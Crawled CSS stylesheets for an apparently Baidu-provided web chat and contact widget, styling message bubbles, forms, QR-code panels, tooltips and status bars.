.nb-nodeboard-base .nb-nodeboard-contain-base .message-disable{background-color:#AAACAD !important}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-verifycode{z-index:100;height:30px;line-height:30px;margin:7px auto 0;_margin:7px 0 0 -10px;position:relative;text-align:left;width:221px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-verifycode input{margin:0;width:84px;height:30px;line-height:30px;overflow:hidden;_overflow:hidden;border:none;display:inline-block;background-color:#fff;border:1px solid #d5d5d5;text-align:center;box-sizing:border-box;float:left}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-verifycode .nb-nodeboard-verifyimg{height:30px;display:inline-block;float:left;box-sizing:border-box;width:90px;margin-left:8px;background-position:left top;background-repeat:no-repeat;background-size:auto 30px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-verifycode.nb-nodeboard-err input{border-color:#E64552 !important}#newBridge_lx .nb-nodeboard-base .mess-placeholder{color:#a9a9a9}#newBridge_lx .nb-nodeboard-position-base{position:fixed;_position:absolute}#newBridge_lx .nb-nodeboard-left-bottom{left:20px;bottom:10px;top:auto;right:auto}#newBridge_lx .nb-nodeboard-right-bottom{right:20px;bottom:10px;top:auto;left:auto}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-0{background-color:#4E6EF2 !important}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-1{background:#4E6EF2 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop1.png') no-repeat;background-size:100% 100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-2{background:#4E6EF2 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop2.png') no-repeat;background-size:100% 100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-2{background-color:#C28412}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-3{background:#5882ED url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop4.png') no-repeat;background-size:100% 100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-3{background-color:#5882ED}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-4{background:#E8A114 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop5.png') no-repeat;background-size:100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-4{background-color:#F49C11}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-5{background:#65B6EA url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop6.png') no-repeat;background-size:100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-5{background-color:#63B4E9}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-6{background:#65B6EA url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop7.png') no-repeat;background-size:100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-6{background-color:#F7DF95}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-7{background:#65B6EA url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop8.png') no-repeat;background-size:100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-7{background-color:#DA9475}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-8{background:#FE9FB3 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop9.png') no-repeat;background-size:100% 100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-8{background-color:#FE96AC}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-top-9{background-color:#4686E8 !important}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-9{background-color:#4686E8}#newBridge_lx ins{display:block;text-decoration:none}#newBridge_lx .custom-select-main{position:relative;color:#000;font-size:12px}#newBridge_lx .custom-select-main .custom-select-title{height:30px;line-height:30px;border:1px solid #DCDFE6;border-radius:4px;background:url(widget/img/esui-combo-arrow.png) no-repeat right -2px #fff;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/widget/img/esui-combo-arrow.png');cursor:pointer;color:#8a8c8d}#newBridge_lx .custom-select-main .custom-select-title .custom-select-title-content{color:#8a8c8d;height:30px;line-height:30px;background:url(widget/img/custom-select.png) no-repeat 9px center;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/widget/img/custom-select.png');padding:0 20px 0 34px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}#newBridge_lx .custom-select-body{position:absolute;left:0;top:31px;width:100%;line-height:30px;border:1px solid #DCDFE6;background:#fff;display:none;z-index:5}#newBridge_lx .custom-select-body .custom-select-body-content{padding:0 5px 0 10px}#newBridge_lx .custom-select-body .custom-select-body-list{padding-right:5px;max-height:180px;overflow:auto}#newBridge_lx .custom-select-body .custom-select-body-list .custom-select-list-item{color:#8a8c8d;height:30px;line-height:30px;border-bottom:1px solid #d5d5d5;cursor:pointer;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}#newBridge_lx .custom-select-body .custom-select-body-list .custom-select-list-item:hover{color:#000}#newBridge_lx #nbWebImLightContainer_lx .nb-webim-light-support{font-size:12px;height:30px;line-height:30px;color:#aeaeae;text-align:center;background-color:#fcfcfc}#newBridge_lx #nbWebImLightContainer_lx .nb-webim-light-support .nb-webim-light-support-icon{display:inline-block;width:19px;height:18px;background-image:url(support/img/grayicon.png);background-size:100% auto;margin:0 4px -5px 0;background-repeat:no-repeat}#newBridge_lx #nbWebImLightContainer.nb-webim-light-windowsos .nb-webim-light-support .nb-webim-light-support-icon{background-image:url(support/img/grayiconie8.png)}#newBridge_lx .minMessageContainer #codeToken,#newBridge_lx .minMessageContainer #blockConfirm{display:none}#newBridge_lx #blockConfirm,#newBridge_lx #codeToken{position:absolute;top:40px;left:0;width:100%;height:100%;overflow:hidden}#newBridge_lx .bgMark{width:100%;height:100%;background:rgba(0,0,0,0.3);position:absolute;bottom:0;margin-bottom:40px}#newBridge_lx .codeToken{z-index:999;width:240px;height:70px;box-sizing:border-box;background:#fff;position:absolute;padding:10px 20px;top:50%;left:50%;margin-left:-120px;margin-top:-75px;box-shadow:1px 1px 1px #9E9E9E}#newBridge_lx #codeToken .codeToken{height:130px;margin-top:-105px}#newBridge_lx .codeToken h4{text-align:center;margin:0 0 10px}#newBridge_lx .codeToken .row{position:relative;text-align:center}#newBridge_lx .codeToken .row input{height:18px;line-height:18px;font-size:16px;width:128px;text-align:center;outline:none;border:1px solid #ccc;margin:0 auto}#newBridge_lx .codeToken .code{height:30px}#newBridge_lx .codeToken .code a{position:absolute;top:12px;text-decoration:none;color:blue;margin-left:20px}#newBridge_lx .codeToken .code img{height:40px}#newBridge_lx .codeToken .row button{background:blue;color:#fff;font-size:12px;padding:2px 20px;border:none;border-radius:4px;outline:none;cursor:pointer}#newBridge_lx #codeToken .codeToken .row button{margin-top:15px}#newBridge_lx .nb-comp-base{position:fixed;_position:absolute;cursor:pointer;box-shadow:0 2px 6px 0 rgba(0,0,0,0.08);color:#FFF;width:48px;right:2px;text-align:center;background:#4E6EF2;border-radius:4px}#newBridge_lx .nb-comp-base .nb-comp-item{position:relative;padding:8px;background-size:22px;-moz-background-size:22px;font-size:14px;background-repeat:no-repeat;background-position:center 6px;background-color:#4E6EF2;word-break:break-all;text-align:center;cursor:pointer}#newBridge_lx .nb-comp-base .nb-comp-item:hover{background-color:#2F52E1}#newBridge_lx .nb-comp-base .nb-comp-item:first-child{border-radius:4px 4px 0 0;padding-top:12px;background-position-y:10px}#newBridge_lx .nb-comp-base .nb-comp-item:last-child{border-radius:0 0 4px 4px;padding-bottom:12px}#newBridge_lx .nb-comp-base .nb-comp-item-im{background-image:url(comp/img/comp-icon-im.png)}#newBridge_lx .nb-comp-base .nb-comp-item-form{background-image:url(comp/img/comp-icon-form.png)}#newBridge_lx .nb-comp-base .nb-comp-item-phone{background-image:url(comp/img/comp-icon-phone.png)}#newBridge_lx .nb-comp-base .nb-comp-item-qr-code{background-image:url(comp/img/comp-icon-qr-code.png)}#newBridge_lx .nb-comp-base .nb-comp-item-corp-wechat-qr-code{background-image:url(comp/img/comp-icon-corp-wechat-qr-code.png)}.new-bridge.nb-comp-popper{font-family:"Helvetica Neue,Helvetica,PingFang SC,Hiragino Sans GB,Microsoft YaHei,SimSun,sans-serif";padding:20px;background:#FFFFFF;box-shadow:0 2px 12px 0 rgba(0,0,0,0.1);border:1px solid #EBEEF5;margin-right:10px;box-sizing:content-box}.new-bridge.nb-comp-popper.form{box-sizing:content-box;width:400px;max-height:580px;min-height:300px;padding-bottom:80px}.new-bridge.nb-comp-popper.form .nb-comp-form-content{max-height:400px;overflow-y:auto;box-sizing:content-box}.new-bridge.nb-comp-popper.form .nb-comp-form-content::-webkit-scrollbar{display:none}.new-bridge.nb-comp-popper.form .nb-comp-form-header .nb-comp-form-title{font-size:18px;font-family:PingFangSC-Regular,PingFang SC;font-weight:400;color:#333333;line-height:18px;margin:0 0 12px 0}.new-bridge.nb-comp-popper.form .nb-comp-form-header .nb-comp-form-desc{font-size:14px;font-family:PingFangSC-Regular,PingFang SC;font-weight:400;color:#909399;line-height:14px;margin:0 0 24px 0}.new-bridge.nb-comp-popper.form .nb-comp-form-footer{position:absolute;bottom:0;right:0;padding:20px}.new-bridge.nb-comp-popper.form .nb-comp-form-btn,.new-bridge.nb-comp-popper.form .nb-comp-form-dialog-btn{cursor:pointer;float:right;border-radius:4px;border:1px solid #DCDFE6;height:38px;background-color:#fff;color:#606266;padding:0 20px;margin-left:12px}.new-bridge.nb-comp-popper.form .nb-comp-form-btn:active,.new-bridge.nb-comp-popper.form .nb-comp-form-dialog-btn:active{outline:0;background:#f5f5f5;border-color:#dcdfe6}.new-bridge.nb-comp-popper.form .nb-comp-form-btn.submit,.new-bridge.nb-comp-popper.form .nb-comp-form-dialog-btn.submit{background-color:#4E6EF2;color:#fff;border:none}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper{position:relative;overflow:hidden;margin:0;padding-bottom:24px;box-sizing:content-box}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-label{box-sizing:content-box;width:124px;text-align:right;padding-right:10px;float:left;color:#606266;font-size:14px;height:40px;line-height:40px;margin-bottom:0}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-input{float:left;box-sizing:content-box;width:244px;height:38px;font-size:14px;padding:0 10px;color:#606266;background:#FFF;border-radius:3px;border:1px solid #DCDFE6}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-input:focus,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-input:active{border-color:#4e6ef2;outline:0}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-input::-ms-clear,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-input::-ms-reveal{display:none}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-textarea{float:left;box-sizing:content-box;width:244px;height:76px;font-size:14px;padding:10px;background:#FFF;color:#606266;border-radius:3px;border:1px solid #DCDFE6;resize:none}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-textarea:focus,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-textarea:active{border-color:#4e6ef2;outline:0}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-textarea::-ms-clear,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-textarea::-ms-reveal{display:none}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-select{float:left;box-sizing:content-box;width:244px;height:38px;font-size:14px;padding:0 10px;background:#FFF;border-radius:3px;border:1px solid #DCDFE6;cursor:pointer}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-search-checked{position:relative;margin:auto 0;height:38px;line-height:38px;white-space:nowrap;text-overflow:ellipsis;box-sizing:content-box;overflow:hidden;padding-right:5px}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-search-checked:after,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-search-checked:before{border:5px solid transparent;border-top:5px solid #c0c4cc;width:0;height:0;position:absolute;top:17px;right:0;content:' '}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-search-checked:before{border-top-color:#fff;top:15px;z-index:10}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-options-wrp{box-sizing:content-box;width:266px;border-radius:2px;box-shadow:0 1px 5px rgba(0,0,0,0.2);background-color:#fff;position:absolute;left:154px;z-index:999}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-options-list{padding:8px 0}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-options-list-item{line-height:36px;cursor:pointer;padding:0 12px}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-options-list-item:hover{background:#F5F7FA}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark{display:inline-block;width:18px;height:18px;border-radius:3px;transform:translateY(4px);margin-right:6px}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark-checked{background:#4e6ef2;position:relative}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark-checked:before,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark-checked::after{content:"";height:10px;width:2px;border-radius:10px;display:block;background:white;position:absolute;top:4px;left:10px;transform:rotate(45deg);-ms-transform:rotate(45deg)}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark-checked::before{height:6px;transform:rotate(-45deg);-ms-transform:rotate(-45deg);position:absolute;top:7px;left:5px}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark-nocheck{border:1px solid #ddd}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .bform-error-tip{position:absolute;bottom:4px;left:145px;font-size:12px;line-height:18px;color:#E64552;box-sizing:content-box;white-space:nowrap;word-break:break-all}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .bform-error{border:1px solid #E64552}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .bform-required:before{content:'*';color:#E64552;margin-right:4px}.new-bridge.nb-comp-popper.form .nb-comp-form-dialog{padding-top:130px;text-align:center;overflow:hidden;background:url(comp/img/comp-icon-success.png) center 70px no-repeat;background-size:40px}.new-bridge.nb-comp-popper.form .nb-comp-form-dialog-title{font-size:18px;font-weight:500;color:#333333;line-height:18px;margin:20px}.new-bridge.nb-comp-popper.form .nb-comp-form-dialog-subtitle{font-size:14px;font-weight:400;color:#666666;line-height:22px}.new-bridge.nb-comp-popper.form .nb-comp-form-dialog.error{background-image:url(comp/img/comp-icon-error.png)}.new-bridge.nb-comp-popper.form .nb-comp-form-aicode{position:absolute;left:0;top:0;width:100%}.new-bridge.nb-comp-popper.form .nb-comp-form-aicode .bluelink{display:none}.new-bridge.nb-comp-popper.form .nb-comp-form-aicode .mod-vcodes{background:#fff}.new-bridge.nb-comp-popper.phone .nb-comp-phone-wrapper{max-height:500px;overflow-y:auto}.new-bridge.nb-comp-popper.phone .nb-comp-phone-wrapper::-webkit-scrollbar{display:none}.new-bridge.nb-comp-popper.phone .nb-comp-phone{font-size:14px;color:#606266;margin-top:10px}.new-bridge.nb-comp-popper.phone .nb-comp-phone:first-child{margin-top:0}.new-bridge.nb-comp-popper.qr-code{width:150px;max-height:500px;padding:12px;overflow-y:auto;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.new-bridge.nb-comp-popper.qr-code::-webkit-scrollbar{display:none}.new-bridge.nb-comp-popper.qr-code .nb-comp-qr-code-img{width:150px;height:150px}.new-bridge.nb-comp-popper.qr-code .nb-comp-qr-code{font-size:12px;color:#909399;margin-top:3px;text-align:center}.new-bridge.nb-comp-popper.corp-wechat-qr-code{width:150px;max-height:500px;padding:12px;overflow-y:auto;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.new-bridge.nb-comp-popper.corp-wechat-qr-code::-webkit-scrollbar{display:none}.new-bridge.nb-comp-popper.corp-wechat-qr-code .nb-comp-corp-wechat-qr-code-img{min-width:150px;min-height:150px;width:150px;height:150px}.new-bridge.nb-comp-popper.corp-wechat-qr-code .nb-comp-corp-wechat-qr-code-img-loading{min-width:150px;min-height:150px;width:150px;height:150px;background-image:url(comp/img/comp-icon-loading.png);background-repeat:no-repeat;background-position:center;background-size:25%;animation:loading 2s infinite ease-in-out}@keyframes loading{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.new-bridge.nb-comp-popper.corp-wechat-qr-code .nb-comp-corp-wechat-qr-code-img-invalid{min-width:150px;min-height:150px;width:150px;height:150px;background-image:url(comp/img/comp-icon-corp-wechat-qr-code-invalid.png);background-repeat:no-repeat;background-position:left center;background-size:100%}.new-bridge.nb-comp-popper.corp-wechat-qr-code .nb-comp-corp-wechat-qr-code{font-size:12px;color:#909399;margin-top:3px;text-align:center}.new-bridge.nb-comp-popper.corp-wechat-qr-code.error{background-image:url(comp/img/comp-icon-error.png)}.new-bridge.nb-comp-popper .hide{display:none}.newBridge-tooltip{position:absolute;background:#FFF;min-width:150px;border-radius:4px;border:1px solid #EBEEF5;padding:12px;z-index:2000;color:#606266;line-height:1.4;text-align:justify;font-size:14px;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,0.1);box-shadow:0 2px 12px 0 rgba(0,0,0,0.1);word-break:break-all}.newBridge-tooltip:focus,.newBridge-tooltip:focus:active{outline-width:0}.newBridge-tooltip .popper__arrow{border-width:6px;-webkit-filter:drop-shadow(0 2px 12px rgba(0,0,0,0.03));filter:drop-shadow(0 2px 12px rgba(0,0,0,0.03));position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.newBridge-tooltip .popper__arrow,.newBridge-tooltip .popper__arrow::after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.newBridge-tooltip .popper__arrow::after{content:" ";border-width:6px;position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.newBridge-tooltip .popper__close{display:inline-block;width:16px;height:16px;background:url('comp/img/comp-icon-close.png') no-repeat center;background-size:16px;position:absolute;top:14px;right:14px;cursor:pointer}.newBridge-tooltip[x-placement^=top]{margin-bottom:12px}.newBridge-tooltip[x-placement^=top] .popper__arrow{bottom:-6px;left:50%;margin-right:3px;border-top-color:#EBEEF5;border-bottom-width:0}.newBridge-tooltip[x-placement^=top] .popper__arrow::after{bottom:1px;margin-left:-6px;border-top-color:#FFF;border-bottom-width:0}.newBridge-tooltip[x-placement^=bottom]{margin-top:12px}.newBridge-tooltip[x-placement^=bottom] .popper__arrow{top:-6px;left:50%;margin-right:3px;border-top-width:0;border-bottom-color:#EBEEF5}.newBridge-tooltip[x-placement^=bottom] .popper__arrow::after{top:1px;margin-left:-6px;border-top-width:0;border-bottom-color:#FFF}.newBridge-tooltip[x-placement^=right]{margin-left:12px}.newBridge-tooltip[x-placement^=right] .popper__arrow{top:50%;left:-6px;margin-bottom:3px;border-right-color:#EBEEF5;border-left-width:0}.newBridge-tooltip[x-placement^=right] .popper__arrow::after{bottom:-6px;left:1px;border-right-color:#FFF;border-left-width:0}.newBridge-tooltip[x-placement^=left]{margin-right:12px}.newBridge-tooltip[x-placement^=left] .popper__arrow{top:50%;right:-6px;margin-bottom:3px;border-right-width:0;border-left-color:#EBEEF5}.newBridge-tooltip[x-placement^=left] .popper__arrow::after{right:1px;bottom:-6px;margin-left:-6px;border-right-width:0;border-left-color:#FFF}#newBridge{font-family:Arial,Helvetica,"Microsoft YaHei",sans-serif;position:fixed;z-index:2147483647}#newBridge_lx .nb-hide{display:none}#newBridge_lx .nb-show{display:block}#newBridge_lx input:-ms-input-placeholder{color:#b0b4bb;font-size:12px}#newBridge_lx textarea:-ms-input-placeholder{color:#b0b4bb;font-size:12px}::-webkit-input-placeholder{color:#b0b4bb;opacity:1;font-size:12px}::-moz-placeholder{color:#b0b4bb;opacity:1;font-size:12px}:-ms-input-placeholder{color:#b0b4bb;opacity:1;font-size:12px}

--- FILE ---
content_type: text/css
request_url: https://lian.zj11.net/newBridge.css
body_size: 4491
content:
#newBridge_lx #nbwlStatusBar_lx {
    height:46px;
    background-color:#4e6ef2;
    cursor:move;
    box-shadow:0 4px 8px 0 rgba(0,0,0,0.12);
    border-radius:8px 8px 0 0
   }
   #newBridge_lx .nb-webim-light-status-bar-title {
    height:46px;
    line-height:46px;
    font-size:14px;
    padding-left:12px;
    float:left;
    _display:inline;
    color:#fff
   }
   #newBridge_lx #nbwlUnreadCount {
    height:16px;
    line-height:16px;
    padding:0 10px;
    border-radius:10px;
    margin-left:10px;
    margin-top:12px;
    background:#ff7c61;
    border:solid 1px #fff;
    color:#fff;
    float:left;
    _display:inline
   }
   #newBridge_lx .nb-webim-light-status-bar-toggle {
    width:40px;
    height:46px;
    float:right;
    _display:inline;
    font-size:0;
    line-height:0;
    cursor:pointer
   }
   #newBridge_lx .nb-webim-light-status-bar-toggle ins {
    margin-top:24px;
    margin-left:12px;
    width:14px;
    border-top:solid 2px #fff
   }
   #newBridge_lx .nb-webim-light-hide ins {
    font-size:0;
    margin-top:18px;
    margin-left:12px;
    width:11px;
    height:8px;
    border:solid 2px #fff
   }
   #newBridge_lx #nbwlOpenWebim {
    width:40px;
    height:40px;
    float:right;
    _display:inline;
    font-size:0;
    line-height:0;
    background:url("img/toolbar.png") 0 -80px no-repeat
   }
   #newBridge_lx .nbaware-fraud-tip {
    position:absolute;
    top:40px;
    left:0;
    right:0;
    background:#FFF9DB;
    color:#F2930B;
    z-index:1;
    height:36px;
    line-height:36px;
    font-size:12px;
    padding:0 8px
   }
   #newBridge_lx .nbaware-fraud-tip-icon {
    width:12px;
    height:12px;
    position:absolute;
    left:6px;
    top:12px
   }
   #newBridge_lx .nbaware-fraud-close {
    width:12px;
    height:12px;
    position:absolute;
    right:6px;
    top:12px
   }
   #newBridge_lx .nbaware-fraud-tip-check {
    text-decoration:underline;
    cursor:pointer
   }
   #newBridge_lx #nbIRLayer {
    position:absolute;
    top:40px;
    width:100%
   }
   #newBridge_lx #nbIRLayer a {
    color:#40a0fc;
    margin-left:6px;
    text-decoration:none;
    line-height:24px
   }
   #newBridge_lx #nbIRLayer .nb-robot-text {
    text-align:center;
    line-height:24px;
    color:#7a7a7a
   }
   #newBridge_lx .nb-robot-layer-in {
    position:absolute;
    height:24px;
    width:100%;
    background:#fef0c7;
    display:none;
    -webkit-transition:background 1s ease-in;
    -moz-transition:background 1s ease-in;
    -o-transition:background 1s ease-in;
    transition:background 1s ease-in
   }
   #newBridge_lx .nb-robot-layer-in:hover {
    background:#fee59c
   }
   #newBridge_lx .nb-robot-layer-msg {
    z-index:1000
   }
   #newBridge_lx .nb-robot-layer-cs {
    z-index:2000
   }
   #newBridge_lx #nbTransToCs-close {
    float:right;
    height:14px;
    width:14px;
    margin-top:5px;
    margin-right:8px;
    cursor:pointer;
    background:url(img/irClose.png) 0 0 no-repeat
   }
   @keyframes hidetip {
    from {
     opcity:1
    }
    to {
     opacity:0
    }
   }
   @-webkit-keyframes hidetip {
    from {
     opcity:1
    }
    to {
     opacity:0
    }
   }
   #newBridge_lx #tip-toast {
    z-index:100;
    position:absolute;
    left:0;
    top:150px;
    width:100%;
    background-color:transparent;
    animation:hidetip 2s 1
   }
   #newBridge_lx #nbwlMessageContainer {
    position:relative;
    height:275px;
    background-color:#fff;
    overflow:auto;
    padding-bottom:10px;
    *zoom:1
   }
   #newBridge_lx #nbwlMessageContainer:after {
    content:"";
    display:block;
    height:0;
    line-height:0;
    clear:both;
    visibility:hidden
   }
   #newBridge_lx .maxMessageContainer {
    height:auto;
    overflow:visible
   }
   #newBridge_lx .minMessageContainer {
    height:46px;
    overflow:hidden
   }
   #newBridge_lx .message-tip {
    font-size:14px;
    cursor:pointer;
    position:fixed;
    bottom:50px;
    right:3px;
    width:320px;
    height:54px;
    -webkit-transition:opacity .3s;
    -moz-transition:opacity .3s;
    -ms-transition:opacity .3s;
    -o-transition:opacity .3s;
    transition:opacity .3s
   }
   #newBridge_lx .message-tip-wrapper {
    position:absolute;
    left:320px;
    top:0;
    height:14px;
    width:280px;
    padding:20px;
    background:#fff;
    box-shadow:0 1px 4px 0 rgba(0,0,0,0.2);
    border-radius:3px;
    opacity:0;
    -webkit-transition:opacity .3s,transform .3s,left .3s;
    -moz-transition:opacity .3s,transform .3s,left .3s;
    -ms-transition:opacity .3s,transform .3s,left .3s;
    -o-transition:opacity .3s,transform .3s,left .3s;
    transition:opacity .3s,transform .3s,left .3s
   }
   #newBridge_lx .message-tip-wrapper .message-tip-content {
    width:266px
   }
   #newBridge_lx .message-tip-wrapper .message-tip-content div,
   #newBridge_lx .message-tip-wrapper .message-tip-content font {
    overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap
   }
   #newBridge_lx .message-tip-wrapper .message-tip-close {
    width:25px;
    height:25px;
    position:absolute;
    right:5px;
    top:15px;
    background:#fff url('img/close.png') center center no-repeat
   }
   #newBridge_lx .nb-webim-light-message {
    margin:12px;
    *zoom:1
   }
   #newBridge_lx .nb-webim-light-message:after {
    content:"";
    display:block;
    height:0;
    line-height:0;
    clear:both;
    visibility:hidden
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-title {
    overflow:hidden;
    margin-bottom:8px
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-name {
    color:#4e6ef2;
    margin-right:8px;
    font-weight:400;
    display:inline-block;
    *display:inline;
    *zoom:1
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-time {
    color:#A0A4AA;
    font-weight:400;
    display:inline-block;
    *display:inline;
    *zoom:1
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-content {
    float:left;
    _display:inline;
    background-color:#F5F7FA;
    padding:8px 10px;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px;
    position:relative;
    word-break:break-all;
    margin-right:17px;
    border-radius:0 8px 8px 8px
   }
   #newBridge_lx .nb-webim-light-message .nb-webim-light-message-arrow {
    position:absolute;
    height:0;
    font-size:0;
    border:6px solid #fff;
    border-top-width:0;
    border-bottom-color:#fff;
    top:-6px;
    _top:-9px;
    left:10px;
    display:none
   }
   #newBridge_lx .nb-webim-light-message .chat-area-service-translation-content {
    border:0 !important;
    padding:0 !important;
    margin:0 !important;
    height:auto !important;
    width:auto !important
   }
   #newBridge_lx .nb-webim-light-message .chat-area-service-translation-content p {
    border:0 !important;
    padding:0 !important;
    margin:0 !important;
    height:auto !important;
    width:auto !important
   }
   #newBridge_lx .nb-webim-light-message .zoom {
    position:relative;
    display:inline-block;
    _display:inline;
    _zoom:1
   }
   #newBridge_lx .nb-webim-light-message .zoom .zoom-icon {
    position:absolute;
    bottom:0;
    right:0;
    width:25px;
    height:25px;
    background:url("img/zoom.png") no-repeat;
    opacity:.3;
    filter:alpha(opacity=30)
   }
   #newBridge_lx .nb-webim-light-message .zoom .zoom-icon:hover {
    opacity:1;
    filter:alpha(opacity=100);
    background-image:url("img/zoom-hover.png")
   }
   #newBridge_lx .nb-webim-light-message-0 {
    text-align:right
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-title {
    text-align:right
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-name {
    color:#A0A4AA;
    font-weight:400
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-content {
    float:right;
    _display:inline;
    text-align:left;
    margin-right:0;
    margin-left:17px;
    background-color:#4e6ef2;
    border-radius:8px 0 8px 8px
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-arrow {
    right:10px;
    left:auto
   }
   #newBridge_lx .nb-webim-light-message-0 .nb-webim-light-message-arrow {
    border-color:#fff #fff #4e6ef2
   }
   #newBridge_lx .nb-webim-light-status-message {
    text-align:center;
    padding:5px 24px;
    vertical-align:middle
   }
   #newBridge_lx .nb-webim-light-status-message-container {
    padding:5px 15px;
    background-color:#f5f7fa;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px;
    display:inline-block;
    *display:inline;
    *zoom:1;
    color:#606266
   }
   #newBridge_lx .nb-webim-light-system-message {
    text-align:center;
    padding:5px 24px;
    vertical-align:middle
   }
   #newBridge_lx .nb-webim-light-system-message-container {
    padding:5px 15px;
    background-color:#e5e3e3;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px;
    display:inline-block;
    *display:inline;
    color:#fff;
    *zoom:1
   }
   #newBridge_lx .nb-webim-light-system-message-container ins {
    width:18px;
    height:18px;
    float:left;
    _display:inline;
    background-image:url("img/toolbar.png");
    background-repeat:no-repeat;
    vertical-align:middle
   }
   #newBridge_lx .nb-webim-light-system-message-container .nb-webim-light-system-message-type-info {
    width:0
   }
   #newBridge_lx .nb-webim-light-system-message-container:after {
    content:"";
    display:block;
    height:0;
    line-height:0;
    clear:both;
    visibility:hidden
   }
   #newBridge_lx .nb-webim-light-message-error {
    text-align:right;
    color:#a0a0a0;
    vertical-align:middle;
    clear:both;
    white-space:nowrap
   }
   #newBridge_lx .nb-webim-light-message-rewrite {
    padding:0 5px
   }
